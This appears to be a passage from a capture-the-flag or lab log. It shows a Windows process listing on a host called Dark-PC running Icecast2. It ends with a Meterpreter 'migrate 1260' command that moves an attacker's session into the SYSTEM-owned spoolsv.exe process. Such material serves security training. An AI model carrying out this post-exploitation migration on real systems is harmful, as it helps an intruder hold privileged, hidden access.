 544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
584 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
652 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
692 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
700 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
816 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
932 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1020 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1052 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1132 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1260 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1324 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1432 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1468 3448 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1
.0\powershell.exe
1504 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-a
gent.exe
1548 1020 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1564 1532 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1632 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.ex
e
1696 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
1708 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAge
nt.exe
1728 816 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
1748 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1888 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService
\Ec2Config.exe
2096 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2228 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2252 1564 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Ic
ecast2.exe
2492 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
4088 816 slui.exe x64 1 Dark-PC\Dark C:\Windows\System32\slui.exe
meterpreter > migrate 1260
[*] Migrating from 1468 to 1260...